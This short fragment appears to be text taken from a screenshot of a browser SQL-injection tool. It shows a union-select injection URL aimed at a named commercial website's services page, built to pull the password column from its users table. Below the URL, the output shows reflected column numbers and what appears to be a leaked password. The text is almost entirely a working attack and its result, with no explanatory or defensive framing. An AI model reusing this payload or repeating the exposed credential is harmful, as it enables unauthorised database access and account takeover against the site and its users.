 Load URL
http://www.backstagecommerce.ca/services.php?id=-9 union select 1,2,3,4,5,6,7,8,9,10,11,(select password from  users),13,14,15,16,17,18,19#
Split URL
Execute
Enable Post data Enable Referrer
3
6
7
10
11
8
9
BSCmarketing24
13